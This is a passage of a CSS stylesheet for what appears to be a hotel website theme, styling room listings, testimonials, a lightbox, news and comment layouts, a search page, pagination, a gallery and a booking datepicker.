	float: left;
	margin: 0 0 40px 0;
	width: 100%;
	border-bottom: #e8e8e8 1px solid;
}

.room-1-cols .rooms-block:last-child {
	margin: 0;
	border-bottom: none;
}

.room-1-cols .rooms-block .rooms-block-image {
	float: left;
	width: 38%;
	margin: 0 30px 40px 0 !important;
}

.room-1-cols .rooms-block .rooms-block-content {
	float: left;
	width: calc(62% - 30px);
}

.room-1-cols .rooms-block .rooms-block-content ul {
	float: left;
	margin: 0 30px 20px 0;
}

/* 7.2.1.2 - Accommodation 2 Cols */
.room-2-cols .rooms-block {
	float: left;
	margin: 0 20px 20px 0;
	width: calc(50% - 13.7px);
}

.room-2-cols .rooms-block:nth-child(2n) {
	margin: 0 0 20px 0;
}

.room-2-cols .rooms-block:nth-child(2n+1) {
    clear: both;
}

/* 7.2.1.3 - Accommodation 3 Cols */
.room-3-cols .rooms-block {
	float: left;
	margin: 0 20px 20px 0;
	width: calc(33.3% - 13.7px);
}

.room-3-cols .rooms-block:nth-child(3n) {
	margin: 0 0 20px 0;
}

.room-3-cols .rooms-block:nth-child(3n+1) {
    clear: both;
}

/* 7.2.1.4 - Accommodation 4 Cols */
.room-4-cols .rooms-block {
	float: left;
	margin: 0 20px 20px 0;
	width: calc(24.8% - 13.7px);
}

.room-4-cols .rooms-block:nth-child(4n) {
	margin: 0 0 20px 0;
}

.room-4-cols .rooms-block:nth-child(4n+1) {
    clear: both;
}

/* 7.2.1.5 - Accommodation 5 Cols */
.room-5-cols .rooms-block {
	float: left;
	margin: 0 20px 20px 0;
	width: calc(19.6% - 13.7px);
}

.room-5-cols .rooms-block:nth-child(5n) {
	margin: 0 0 20px 0;
}

.room-5-cols .rooms-block:nth-child(5n+1) {
    clear: both;
}

.room-5-cols .rooms-block .rooms-block-content h4 {
	font-size: 18px;
}

.rooms-block-wrapper .rooms-block img {
	max-width: 100%;
	width: 100%;
}

.room-2-cols .rooms-block .rooms-block-image,
.room-3-cols .rooms-block .rooms-block-image,
.room-4-cols .rooms-block .rooms-block-image,
.room-5-cols .rooms-block .rooms-block-image {
	margin: 0 0 22px 0;
}

.room-2-cols .rooms-block ul,
.room-3-cols .rooms-block ul,
.room-4-cols .rooms-block ul,
.room-5-cols .rooms-block ul {
	margin: 0 0 28px 0;
}

.rooms-block-wrapper .rooms-block ul li {
	font-size: 16px;
}

.rooms-block-wrapper .rooms-block ul li span {
	color: #a2a2a2;
}

.view-details-button {
	color: #fff;
	display: table;
	margin: 0 0 30px 0;
	font-size: 15px;
	padding: 13px 30px 15px 30px;
	-webkit-border-radius: 30px; 
	-moz-border-radius: 30px;
	-o-border-radius: 30px;
	border-radius: 30px;
}

.view-details-button i {
	font-size: 16px;
	margin: 0 0 0 6px;
}

.owl-carousel1 .view-details-button {
	display: none;
}

/* 7.2.2 Accommodation Style 2 */
.room-style-2 .rooms-block h4 {
	font-size: 17px;
	margin: 0 0 17px 0;
	line-height: 120%;
}

.room-style-2 .rooms-block h4 span {
	width: calc(100% - 40px);
	display: block;
	float: left;
}

.room-style-2 .room-2-cols .rooms-block .rooms-block-image,
.room-style-2 .room-3-cols .rooms-block .rooms-block-image,
.room-style-2 .room-4-cols .rooms-block .rooms-block-image,
.room-style-2 .room-5-cols .rooms-block .rooms-block-image {
	margin: 0 0 13px 0;
}

.room-style-2 .rooms-block-image {
	position: relative;
}

.room-style-2 .image-room-price {
	position: absolute;
	top: 0;
	right: 0;
	color: #fff;
	font-size: 15px;
	padding: 14px 16px;
}

.room-style-2 .image-room-price span {
	font-style: italic;
}

.room-style-2 .rooms-block i {
	color: #fff;
	-webkit-border-radius: 99%; 
	-moz-border-radius: 99%;
	-o-border-radius: 99%;
	border-radius: 99%;
	width: 20px;
	height: 20px;
	text-align: center;
	padding: 1px 0 0 1px;
	float: right;
	font-size: 16px;
}

/* 7.2.2.1 Accommodation 1 Cols */
.room-style-2 .room-1-cols .rooms-block {
	float: left;
	margin: 0 0 40px 0;
	width: 100%;
}

.room-style-2 .room-1-cols .rooms-block:last-child {
	margin: 0 0 40px 0;
}

.room-style-2 .room-1-cols .rooms-block .rooms-block-image {
	float: none;
	width: 100%;
	margin: 0 0 14px 0 !important;
}

.room-style-2 .room-1-cols .rooms-block .rooms-block-image img {
	width: 100%;
}

.room-style-2 .room-1-cols .rooms-block .rooms-block-content {
	float: none;
	width: 100%;
}

.room-style-2 .room-1-cols .rooms-block .rooms-block-content ul {
	float: left;
	margin: 0 30px 20px 0;
}

/* 7.2.2.2 Accommodation 2 Cols */
.room-style-2 .room-2-cols .rooms-block {
	margin: 0 20px 60px 0;
}

.room-style-2 .room-2-cols .rooms-block:nth-child(2n) {
	margin: 0 0 60px 0;
}

/* 7.2.2.3 Accommodation 3 Cols */
.room-style-2 .room-3-cols .rooms-block {
	margin: 0 20px 60px 0;
}

.room-style-2 .room-3-cols .rooms-block:nth-child(3n) {
	margin: 0 0 60px 0;
}

/* 7.2.2.4 Accommodation 4 Cols */
.room-style-2 .room-4-cols .rooms-block h4 {
	font-size: 15px;
}

.room-style-2 .room-4-cols .rooms-block {
	margin: 0 20px 60px 0;
}

.room-style-2 .room-4-cols .rooms-block:nth-child(4n) {
	margin: 0 0 60px 0;
}

/* 7.2.2.5 Accommodation 5 Cols */
.room-style-2 .room-5-cols .rooms-block {
	margin: 0 20px 40px 0;
}

.room-style-2 .room-5-cols .rooms-block:nth-child(5n) {
	margin: 0 0 40px 0;
}

.room-style-2 .room-5-cols .image-room-price {
	font-size: 13px;
	padding: 12px 16px;
}

.room-style-2 .room-5-cols .rooms-block h4 {
	font-size: 16px;
}

/* 7.3 - Testimonials */
.testimonial-wrapper {
	padding: 45px 30px 0 30px;
}

.testimonial-wrapper-outer {
	border: #e8e8e8 1px solid;
}

.testimonial-wrapper-outer .owl-theme .owl-dots .owl-dot {
	margin: 30px 0 30px 0;
}

.testimonial-wrapper div {
	font-size: 16px;
	position: relative;
	line-height: 160%;
	text-align: center;
	width: 80%;
	margin: 0 auto;
}

.testimonial-wrapper div span.qns-open-quote {
	font-family: Georgia;
	font-size: 133px;
	font-style: normal;
	position: absolute;
	top: 26px;
	left: -59px;
}

.testimonial-wrapper div span.qns-close-quote {
	font-family: Georgia;
	font-size: 133px;
	font-style: normal;
	position: absolute;
	bottom: -50px;
	right: -50px;
}

.testimonial-wrapper .testimonial-image {
	width: 80px;
	height: 80px;
	margin: 20px auto;
	-webkit-border-radius: 100%; 
	-moz-border-radius: 100%;
	-o-border-radius: 100%;
	border-radius: 100%;
}

.testimonial-wrapper .testimonial-image img {
	width: 100%;
	-webkit-border-radius: 100%; 
	-moz-border-radius: 100%;
	-o-border-radius: 100%;
	border-radius: 100%;
}

.testimonial-wrapper .testimonial-author p {
	font-style: normal;
	font-size: 16px;
	margin: 0;
}

.testimonial-list-wrapper-full .testimonial-wrapper p {
	width: 83%;
	margin: 0 auto 30px auto;
	font-size: 16px;
}

.testimonial-list-wrapper-full .testimonial-wrapper p:last-child {
	margin: 0 auto;
}

.testimonial-list-wrapper-full .testimonial-wrapper {
	border-bottom: #e8e8e8 1px solid;
	padding: 40px 0 40px 0;
}

.testimonial-list-wrapper-full .testimonial-wrapper:last-child {
	padding: 40px 0 40px 0;
	margin: 0 0 20px 0;
}

.testimonial-single .testimonial-wrapper {
	border: none;
}

.full-width-testimonials-wrapper .owl-controls {
	display: none;
}

.testimonial-gallery-section {
	margin: 0 auto 60px auto;
}

.testimonials-full-wrapper .testimonial-wrapper-outer {
	border: none;
	width: 1110px;
	margin: 0 auto;
}

.testimonials-full-wrapper h3 {
	color: #fff;
}

.testimonials-full-wrapper {
	background-position: top center;
	background-repeat: no-repeat;
	margin: 0 0 60px 0;
	padding: 60px 0;
	color: #fff;
}

.testimonials-full-wrapper .owl-controls {
	display: none;
}

.testimonials-full-wrapper .testimonial-wrapper div span.qns-open-quote,
.testimonials-full-wrapper .testimonial-wrapper div span.qns-close-quote {
	font-size: 160px;
}

.testimonials-full-wrapper .testimonial-wrapper div span.qns-open-quote {
	left: -68px;
    top: 31px;
}

.testimonials-full-wrapper .testimonial-wrapper div span.qns-close-quote {
	bottom: -57px;
	right: -50px;
}

.testimonials-full-wrapper .testimonial-wrapper p {
	font-size: 18px;
}

/* 7.4 - PrettyPhoto Lightbox */
.pp_content {
	position: relative;
}

.pp_close {
	position: absolute;
	top: 0;
	right: 0;
	width: 45px;
	height: 32px;
	padding: 13px 0 0 0;
	color: #fff;
	z-index: 9999;
	text-align: center;
	font-size: 18px;
	font-weight: normal;
	font-size: 16px;
	text-indent: -9999px;
	display: inline-block;
}

.pp_play {
	background: #ccc;
}

.pp_arrow_previous {
	background: #999;
	display: none !important;
}

.pp_arrow_next {
	background: #666;
	display: none !important;
}

.pp_play {
	display: none;
}

.currentTextHolder {
	margin: 0 !important;
}

div.pp_default .pp_content, div.light_rounded .pp_content {
	background: transparent !important;
}

.lightbox-content {
	background: #fff !important;
	-moz-box-shadow: 0 0 10px 2px rgba(0, 0, 0, 0.2);
	-webkit-box-shadow: 0 0 10px 2px rgba(0, 0, 0, 0.2);
	box-shadow: 0 0 10px 2px rgba(0, 0, 0, 0.2);
	padding: 30px;
	width: calc(100% - 60px);
}

h3.center-title {
	font-size: 26px;
	margin: 0 0 25px 0;
	text-align: center;
}

.pp_social {
	display: none;
}

#pp_full_res .pp_inline p.lightbox-darktext {
    background: #1c1c1c;
    color: #fff;
    margin: 0 0 30px 0 !important;
    padding: 9px 20px;
}

.main-content-lightbox h6 {
	margin: 0;
	background: #1c1c1c;
	color: #fff;
	padding: 13px 20px;
	font-size: 15px;
}

.main-content-lightbox .total-price-lightbox {
	margin: 0 0 30px 0;
}

.pp_pic_holder .ppt {
	display: none !important;
}

/* 7.5 - Page Header */
#page-header {
	background: #f0f0f0;
	width: 100%;
	height: 145px;
}

.site-style-1 #page-header,
.site-style-3 #page-header,
.site-style-4 #page-header {
	margin: 0 0 60px 0;
	padding: 55px 0 0 0;
}

.site-style-1 #page-header {
	margin: -2px 0 60px 0;
	padding: 55px 0 0 0;
}

.site-style-2 #page-header {
	margin: -37px 0 60px 0;
	padding: 92px 0 0 0;
}

#page-header a {
	text-decoration: none;
}

#page-header h1 {
	text-align: center;
	font-size: 30px;
	color: #424242;
}

#page-header .title-block-5 {
	width: 60px;
	height: 2px;
	margin: 22px auto 13px auto;
}

#page-header p {
	display: table;
	margin: 0 auto;
	font-size: 16px;
}

#page-header p i {
	margin: 0 5px;
}

/* 7.6 - Content Structure */
.main-content {
	width: calc(69% - 40px);
	float: left;
}

.main-content p a {
	text-decoration: underline;
}

.sidebar-content {
	width: 31%;
	float: right;
}

.main-content-full {
	width: 100%;
	max-width: 1175px;
	margin: 0 auto;
	border-right: none;
	padding: 0;
	float: none;
}

.main-content-unboxed {
	width: 100%;
	border-right: none;
	padding: 0;
}

.main-content-left-sidebar {
	float: right;
	padding: 0 0 0 40px;
	border-right: none;
}

.sidebar-content-left-sidebar {
	float: left;
}

.main-content-full-unboxed {
	width: 100%;
	max-width: 100%;
}

/* 7.7 - Sidebar */
.widget {
	position: relative;
	border-left: #e8e8e8 1px solid;
	padding: 12px 0 0 30px;
	margin: 0 0 60px 0;
}

.widget-block {
	position: absolute;
	top: 0;
	left: -1px;
	width: 2px;
	height: 45px;
}

.content-wrapper .widget h3,
.widget h3 {
	font-size: 21px;
	margin: 0 0 30px 0;
}

.news-widget-wrapper {
	margin: 0 0 30px 0;
}

.news-widget-wrapper img {
	float: left;
	margin: 0 14px 0 0;
}

.news-widget-wrapper .news-widget-content h4 {
	font-size: 15px;
	line-height: 140%;
	margin: 0 0 6px 0;
}

.news-widget-wrapper .news-widget-content p {
	font-size: 15px;
	color: #999;
	margin: 0;
}

.booking-response-page p {
	margin: 0 0 50px 0;
}

















/*
.widget ul li {
	font-size: 15px;
	border-bottom: #e8e8e8 1px solid;
	padding: 12px 0 12px 0;
	margin: 0;
}

.widget ul li:first-child {
	padding: 0 0 12px 0;
}

.widget ul li:first-child:after {
	top: 8px;
}

.widget ul li:last-child {
	border-bottom: none;
}

.widget ul li {
	position: relative;
}*/




.widget ul li:before {
	font-family: "FontAwesome"; 
	line-height: 0px;
	content: "\f054";  
	font-size: 12px;
}

.widget ul {
	margin: 0;
}

.widget ul li {
	font-size: 15px;
	border-bottom: #e8e8e8 1px solid;
	padding: 12px 0;
	margin: 0;
	line-height: 140%;
}

.widget ul li:last-child {
	border-bottom: none;
}

.widget ul li {
	position: relative;
}

.widget ul.children {
	margin-bottom: 0;
	margin-top: 0;
}

.widget ul.children li {
	padding-top: 5px;
	margin-bottom: 5px;
	padding-bottom: 5px;
	margin-top: 5px;
}

.widget ul.children li,
.widget ul.sub-menu li {
	border-bottom: none;
}

.footer .widget ul.children li,
.footer .widget ul.sub-menu li {
	border-bottom: none;
}

.footer .widget ul.children li,
.footer .widget ul.sub-menu li,
.sidebar-content .widget ul.children li,
.sidebar-content .widget ul.sub-menu li {
	padding-top: 5px;
	margin-bottom: 5px;
	padding-bottom: 5px;
	margin-top: 5px;
}

.widget ul li li li:last-child,
.sidebar-content .widget ul li li li:last-child,
.footer .widget ul li li li:last-child {
	padding-bottom: 0;
	padding-top: 0;
}

/* 7.7.1 - Tags */
.tagcloud {
	margin: 0 0 30px 0;
}

.tagcloud a {
	float: left;
	line-height: 100%;
	list-style: none;
	font-size: 15px !important;
	border: #e8e8e8 1px solid;
	color: #424242;
	text-decoration: none;
	margin: 0 12px 12px 0;
	padding: 12px;
}

.footer .tagcloud a {
	border: #3b3b3b 1px solid;
}

/* 7.8 - Latest News Page */

/* 7.8.1 - News 1 Col */
.news-block-wrapper-1-col-listing .latest-news-block h3 {
	font-size: 23px;
	margin: 0 0 14px 0;
	line-height: 120%;
}

.news-block-wrapper-1-col-listing .latest-news-block .news-meta {
	border-top: #e8e8e8 1px solid;
	padding: 9px 0 0 0;
	margin: 0 0 30px 0;
}

.news-block-wrapper-1-col-listing .latest-news-block .news-block-image {
	margin: 0 0 30px 0;
}

.news-block-wrapper-1-col-listing .latest-news-block .news-block-image img {
	max-width: 100%;
}

.news-block-wrapper-1-col-listing .latest-news-block {
	padding: 0 0 65px 0;
}

.news-block-wrapper-1-col-listing .latest-news-block:last-child {
	border-bottom: #e8e8e8 1px solid;
}

.news-block-wrapper .news-meta span {
	margin: 0 28px 0 0;
	font-size: 15px;
	line-height: 160%;
}

.news-block-wrapper .news-meta .nm-news-author:before,
.news-block-wrapper .news-meta .nm-news-date:before,
.news-block-wrapper .news-meta .nm-news-category:before,
.news-block-wrapper .news-meta .nm-news-comments:before {
	margin: 0 10px 0 0;
	font-size: 16px;
}

.news-block-wrapper .news-meta .nm-news-author:before {
	content: "\f040";
}

.news-block-wrapper .news-meta .nm-news-date:before {
	content: "\f133";
}

.news-block-wrapper .news-meta .nm-news-category:before {
	content: "\f02b";
}

.news-block-wrapper .news-meta .nm-news-comments:before {
	content: "\f075";
}

.content-wrapper .more-link {
	color: #fff;
	font-size: 14px;
	padding: 11px 26px 13px 26px;
	display: table;
	line-height: 1;
	-webkit-border-radius: 30px; 
	-moz-border-radius: 30px;
	-o-border-radius: 30px;
	border-radius: 30px;
	text-decoration: none;
	margin: 25px 0 0 0;
}

.more-link i {
	font-size: 16px;
	margin: 0 0 0 3px;
}

.news-block-wrapper-2-col-listing .more-link,
.news-block-wrapper-3-col-listing .more-link,
.news-block-wrapper-4-col-listing .more-link,
.owl-carousel2 .more-link {
	display: none;
}

.news-description p {
	margin: 0 0 30px 0;
}

.news-description hr {
	border: #e8e8e8 1px solid;
	height: 1px;
}

/* 7.8.2 - News 2 Col */
.news-block-wrapper-2-col-listing .latest-news-block {
	float: left;
	width: calc(50% - 15px);
	margin: 0 30px 30px 0;
}

.news-block-wrapper-2-col-listing .latest-news-block:nth-child(2n) {
	margin: 0 0 30px 0;
}

.news-block-wrapper-2-col-listing .latest-news-block:nth-child(2n+1) {
	clear: both;
}

.news-block-wrapper-2-col-listing .latest-news-block img {
	max-width: 100%;
	width: 100%;
}

/* 7.8.3 - News 3 Col */
.news-block-wrapper-3-col-listing .latest-news-block {
	float: left;
	width: calc(33.2% - 20px);
	margin: 0 30px 30px 0;
}

.news-block-wrapper-3-col-listing .latest-news-block:nth-child(3n) {
	margin: 0 0 30px 0;
}

.news-block-wrapper-3-col-listing .latest-news-block:nth-child(3n+1) {
	clear: both;
}

.news-block-wrapper-3-col-listing .latest-news-block img {
	max-width: 100%;
	width: 100%;
}

/* 7.8.4 - News 4 Col */
.news-block-wrapper-4-col-listing .latest-news-block {
	float: left;
	width: calc(25% - 15px);
	margin: 0 20px 20px 0;
}

.news-block-wrapper-4-col-listing .latest-news-block:nth-child(4n) {
	margin: 0 0 20px 0;
}

.news-block-wrapper-4-col-listing .latest-news-block:nth-child(4n+1) {
	clear: both;
}

.news-block-wrapper-4-col-listing .latest-news-block img {
	max-width: 100%;
	width: 100%;
}

.news-block-wrapper-4-col-listing .latest-news-block .nm-news-date {
	display: block;
	margin: 0;
}

/* 7.8.5 - News Single */
.news-single .latest-news-block:last-child {
	border: none;
	margin: 0;
	padding: 0;
}

.news-single {
	border-bottom: #e8e8e8 1px solid;
	padding: 0 0 20px 0;
	margin: 0 0 40px 0;
}

/* 7.8.6 - Comments */
.comment-image {
	width: 70px;
	height: 70px;
	background: #f2f2f2;
}

.comment-image img {
	width: 100%;
}

.comment-info {
	color: #424242;
	font-weight: 700;
	margin: 0 0 10px 0 !important;
}

.comment-text {
	line-height: 160%;
	margin: 0 0 10px 0 !important;
}

.comment-info span {
	font-weight: 400;
}

.comment-left {
	float: left;
}

.comment-right {
	float: right;
	width: calc(100% - 100px);
	padding: 0 0 5px 0;
	margin: 0 0 25px 0;
	border-bottom: #e8e8e8 1px solid;
}

.comment-entry {
	clear: both;
}

.comments {
	margin: 15px 0 20px 0 !important;
}

.comments ul {
	margin: 0 !important;
}

.main-content .comments li:before {
	content: "";
}

.comments li {
	list-style: none !important;
	border-bottom: none;
	margin: 0 !important;
	padding: 0 !important;
}

.comments li li {
	margin: 0 0 0 40px !important;
}

.comments li:last-child .comment-right {
	background: none;
}

.comments li li {
	margin: 0 0 0 40px;
}

.reply a {
	color: #424242 !important;
	text-decoration: underline !important;
}

.comment-info p {
	float: left;
	margin: 0;
}

.comment-form button {
	margin: 0;
}

.comment-form {
	margin: 0 0 70px 0;
}

#reply-title {
	font-size: 21px;
}

#reply-title small {
	float: right;
	font-size: 16px;
	/*-webkit-font-smoothing: none !important;
	-moz-osx-font-smoothing: unset !important;*/
	margin: 5px 0 0 0;
}

#reply-title small a:before {
	content: "(x)";
	margin: 0 5px 0 0;
}

.pingback .comment-left {
	display: none;
}

.pingback .comment-right {
	width: 100%;
}

/* 7.9 - Page Not Found */
.page-not-found {
	width: 100%;
	margin: -2px 0 0 0;
	padding: 200px 0;
}

.page-not-found h1 {
	text-align: center;
	font-size: 30px;
	color: #424242;
	margin: 0 auto;
	max-width: 400px;
	width: calc(100% - 60px);
}

.page-not-found .title-block-5 {
	width: 60px;
	height: 2px;
	margin: 25px auto 17px auto;
}

.page-not-found p {
	display: table;
	margin: 0 auto 25px auto;
	font-size: 16px;
	max-width: 540px;
	width: calc(100% - 60px);
	text-align: center;
}

.page-not-found form {
	width: calc(100% - 60px);
	max-width: 520px;
	margin: 0 auto;
}

.page-not-found form input[type="text"] {
	width: calc(100% - 78px);
	border: none;
	padding: 14px;
	font-size: 16px;
	color: #b6b6b6;
	float: left;
}

.page-not-found form button {
	float: right;
	width: 50px;
	height: 49px;
	border: none;
}

.page-not-found form button i {
	color: #fff;
	font-size: 16px;
}

.not-found-search {
	position: relative;
}

.sidebar-content .not-found-search i {
	position: absolute;
	top: 15px;
	right: 13px;
	font-size: 15px;
	color: #424242;
}

.sidebar-content .not-found-search input[type="text"] {
	margin: 0 0 15px 0;
	color: #bebebe;
	font-size: 16px;
	padding: 12px;
}

/* 7.10 - Search Results */
.main-content .search-results-list {
	margin: 0 0 60px 0;
}

.main-content .search-results-list li {
	border-bottom: #e8e8e8 1px solid;
	padding: 45px 0 45px 70px;
	margin: 0;
	position: relative;
	font-size: 18px;
	line-height: 130%;
}

.main-content .search-results-list li span,
.main-content .search-results-list li span a {
	color: #aeaeae;
}

.main-content .search-results-list li:before {
	width: 50px;
	height: 37px;
	padding: 13px 0 0 0;
	font-size: 18px;
	-webkit-border-radius: 100%; 
	-moz-border-radius: 100%;
	-o-border-radius: 100%;
	border-radius: 100%;
	display: block;
	text-align: center;
	float: left;
	position: absolute;
	top: 33px;
	left: 0px;
	content: "\f036";
}

.main-content .search-results-form {
	padding: 30px;
}

.main-content .search-results-form input[type="text"] {
	float: left;
	width: calc(100% - 163px);
	border: none;
	padding: 12px;
	margin: 0;
	font-size: 16px;
	color: #666;
}

.main-content .search-results-form button {
	width: calc(170px - 50px);
	float: right;
	padding: 13px 25px;
	font-size: 15px;
	-webkit-border-radius: 30px; 
	-moz-border-radius: 30px;
	-o-border-radius: 30px;
	border-radius: 30px;
	border: none;
	color: #fff;
}

.main-content .search-results-form button i {
	margin: 0 0 0 5px;
}

.main-content .search-results-form label {
	font-size: 14px;
	color: #fff;
}

.main-content .search-results-form {
	padding: 30px;
}

.main-content .search-results-form input[type="text"] {
	float: left;
	width: calc(100% - 163px);
	border: none;
	padding: 14px;
	margin: 0;
}

.main-content .search-results-form button {
	width: calc(170px - 50px);
	float: right;
	padding: 13px 25px;
}

.main-content .search-results-form label {
	font-size: 14px;
	color: #fff;
}

/* 7.11 - Pagination */
.pagination-wrapper {
	width: 100%;
}

.wp-pagenavi a:last-child {
	margin: 0;
}

.wp-pagenavi {
	float: right;
}

.wp-pagenavi a,
.wp-pagenavi span {
	border: #e8e8e8 1px solid;
	text-align: center;
	padding: 10px 14px 10px 14px;
	text-decoration: none;
	float: left;
	display: block;
	margin: 0 6px 0 0;
	text-decoration: none !important;
	font-weight: normal !important;
	font-size: 15px;
	line-height: 120%;
}

.wp-pagenavi a {
	color: #424242 !important;
}

.wp-pagenavi span.current,
.wp-pagenavi a:hover {
	color: #fff !important;
}

.pagination-wrapper .prev-pagination,
.pagination-wrapper .next-pagination {
	margin: 50px 0 0 0;
}

.pagination-wrapper {
	margin: 20px 0 50px 0;
}

.post-pagination span {
    padding: 10px 14px;
    text-align: center;
    text-decoration: none;
}

.post-pagination span,
.post-pagination span:hover {
	color: #fff;
}

.post-pagination a span {
	background: #fff;
	color: #424242;
	border: 1px solid #e8e8e8;
}

.post-pagination {
	margin: 40px 0 40px 0;
}

.pagination-margin {
	padding: 40px 0 40px 0;
}

.pagination-margin-2 {
	padding: 20px 0 50px 0;
}

.booking-main-wrapper .pagination-margin {
	padding: 0 0 20px 0;
}

.pagination-border {
	border-top: #e8e8e8 1px solid;
}

.pagination-no-margin {
	padding: 0 0 50px 0;
}

.title-block-6 {
	width: 50px;
	height: 2px;
	margin: 0 0 30px 0;
}

/* 7.12 - Photo Gallery */
.gallery-caption {
	font-size: 12px;
	padding: 5% 10%;
	text-align: center;
	font-style: italic;
	line-height: 160%;
}

.gallery .gallery-item img {
	width: 100%;
}

.gallery-columns-1 .gallery-item:nth-child(1n+1),
.gallery-columns-2 .gallery-item:nth-child(2n+1),
.gallery-columns-3 .gallery-item:nth-child(3n+1),
.gallery-columns-4 .gallery-item:nth-child(4n+1),
.gallery-columns-5 .gallery-item:nth-child(5n+1),
.gallery-columns-6 .gallery-item:nth-child(6n+1),
.gallery-columns-7 .gallery-item:nth-child(7n+1),
.gallery-columns-8 .gallery-item:nth-child(8n+1),
.gallery-columns-9 .gallery-item:nth-child(9n+1) {
	clear: both;
}

.gallery-columns-1 .gallery-item {
	width: 100%;
	margin: 0 0 10px 0;
}

.gallery-columns-2 .gallery-item {
	width: calc(50.4% - 10px);
	margin: 0 10px 10px 0;
	float: left;
}

.gallery-columns-2 .gallery-item:nth-child(2n) {
	margin: 0 0 10px 0;
}

.gallery-columns-3 .gallery-item {
	width: calc(33.6% - 10px);
	margin: 0 10px 10px 0;
	float: left;
}

.gallery-columns-3 .gallery-item:nth-child(3n) {
	margin: 0 0 10px 0;
}

.gallery-columns-4 .gallery-item {
	width: calc(25.2% - 10px);
	margin: 0 10px 10px 0;
	float: left;
}

.gallery-columns-4 .gallery-item:nth-child(4n) {
	margin: 0 0 10px 0;
}

.gallery-columns-5 .gallery-item {
	width: calc(20.1% - 10px);
	margin: 0 10px 10px 0;
	float: left;
}

.gallery-columns-5 .gallery-item:nth-child(5n) {
	margin: 0 0 10px 0;
}

.gallery-columns-6 .gallery-item {
	width: calc(16.8% - 10px);
	margin: 0 10px 10px 0;
	float: left;
}

.gallery-columns-6 .gallery-item:nth-child(6n) {
	margin: 0 0 10px 0;
}

.gallery-columns-7 .gallery-item {
	width: calc(14.3% - 10px);
	margin: 0 10px 10px 0;
	float: left;
}

.gallery-columns-7 .gallery-item:nth-child(7n) {
	margin: 0 0 10px 0;
}

.gallery-columns-8 .gallery-item {
	width: calc(12.6% - 10px);
	margin: 0 10px 10px 0;
	float: left;
}

.gallery-columns-8 .gallery-item:nth-child(8n) {
	margin: 0 0 10px 0;
}

.gallery-columns-9 .gallery-item {
	width: calc(11.1% - 10px);
	margin: 0 10px 10px 0;
	float: left;
}

.gallery-columns-9 .gallery-item:nth-child(9n) {
	margin: 0 0 10px 0;
}

.pp_description,
.pp_nav {
	display: none !important;
}

.pp_next, .pp_previous {
	display: none;
}

.pp_content,
.pp_hoverContainer {
	height: auto !important;
}

/* 7.13 - Booking */

/* 7.13.1 - Datepicker Calendar */
#ui-datepicker-div {
	padding: 20px;
	color: #fff;
	font-size: 15px;
	-moz-box-shadow: 0 0 10px 1px rgba(255, 255, 255, 0.2);
	-webkit-box-shadow: 0 0 10px 1px rgba(255, 255, 255, 0.2);
	box-shadow: 0 0 10px 1px rgba(255, 255, 255, 0.2);
	z-index: 999 !important;
}

.ui-datepicker {
	display: none;
}

#ui-datepicker-div a {
	color: #fff;
	text-decoration: none;
}

#ui-datepicker-div .ui-datepicker-calendar tbody tr td a,
#ui-datepicker-div .ui-datepicker-calendar tbody tr td span {
	width: 39px;
}

.ui-datepicker-calendar tbody tr td a,
#ui-datepicker-div .ui-datepicker-calendar tbody tr td span {
	height: 25px;
	padding: 10px 0 0 0;
	text-align: center;
	display: block;
}

.ui-datepicker-calendar tbody tr td.ui-datepicker-unselectable {
	background: transparent;
}

.ui-datepicker-title {
	text-align: center;
	padding: 0 0 5px 0;
}

.ui-datepicker-header {
	padding: 0 0 10px 0;
	position: relative;
}

.ui-datepicker-prev {
	position: absolute;
	top: 0;
	left: 0;
}

.ui-datepicker-next {
	position: absolute;
	top: 0;
	right: 0;
}

.ui-datepicker-calendar thead tr th {
	padding: 10px 0;
	margin: 0 0 10px 0;
}

.ui-datepicker-prev,
.ui-datepicker-next {
	cursor: pointer;
}

.ui-datepicker-prev span,
.ui-datepicker-next span {
	display: none;
}

.ui-datepicker-prev:after,
.ui-datepicker-next:after {
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	font-size: 18px;
	margin: 0 8px 0 0;
	color: #fff;
	display: block;
	text-align: center;
}

.ui-datepicker-prev:after {
	content: "\f104";
}

.ui-datepicker-next:after {
	content: "\f105";
}

.ui-datepicker-calendar thead tr th {
	border-top: #3b3b3b 1px solid;
}

.ui-datepicker-calendar tbody tr td a,
#ui-datepicker-div .ui-datepicker-calendar tbody tr td span,
.ui-datepicker-calendar thead tr th {
	border-bottom: #3b3b3b 1px solid;
}

.ui-datepicker-calendar tbody tr td a,
#ui-datepicker-div .ui-datepicker-calendar tbody tr td span {
	border-right: #3b3b3b 1px solid;
}

a.ui-datepicker-next:hover,
a.ui-datepicker-prev:hover {
	background: none !important;
}

.ui-datepicker-unselectable,
.ui-state-disabled {
	color: #676767;
}

/* 7.13.2 - Booking Form Image */
.booking-background-image {
	width: 100%;
	padding: 70px 0;
	margin: -2px 0 0 0;
}

.booking-background-image .booking-background-image-inner {
	width: 1145px;
	margin: 0 auto;
}

.booking-background-image .booking-background-image-inner .booking-form {
	width: calc(360px - 60px);
	padding: 30px;
}

.booking-background-image .booking-background-image-inner .booking-form .booking-form-input-0,
.booking-background-image .booking-background-image-inner .booking-form .booking-form-input-1,
.booking-background-image .booking-background-image-inner .booking-form .booking-form-input-2,
.booking-background-image .booking-background-image-inner .booking-form .booking-form-input-6 {
	margin: 0 0 20px 0;
}

.booking-background-image .booking-background-image-inner .booking-form .booking-form-input-3 .qns-one-half {
	width: calc(50% - 5px);
	margin: 0 10px 0 0;
}

.booking-background-image .booking-background-image-inner .booking-form .booking-form-input-3 .qns-last {
	margin: 0;
}

.sidebar-booking-form .booking-form {
	width: calc(100% - 60px);
	padding: 30px;
}

.sidebar-booking-form .booking-form .booking-form-input-0,
.sidebar-booking-form .booking-form .booking-form-input-1,
.sidebar-booking-form .booking-form .booking-form-input-2,
.sidebar-booking-form .booking-form .booking-form-input-3 {
	margin: 0 0 20px 0;
}

.sidebar-booking-form .booking-form .booking-form-input-4 {
	margin: 0 0 30px 0;
}

.sidebar-booking-form {
	margin: 0 0 60px 0;
}

.footer .sidebar-booking-form .booking-form {
	padding: 0;
	width: 100%;
}

.footer .sidebar-booking-form form.booking-form input[type="text"] {
	width: calc(100% - 30px);
	color: #666;
	padding: 10px 15px;
}

/* 7.13.3 - Accommodation Price Widget */
.room-price-widget {
	border: #494949 1px solid;
	margin: 10px 0 35px 0;
}

.room-price-widget .from,
.room-price-widget .price-detail {
	font-size: 16px;
	color: #8b8b8b;
	/*-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;*/
}

.room-price-widget .from,
.room-price-widget .price,
.room-price-widget .price-detail {
	text-align: center;
}

.room-price-widget .from {
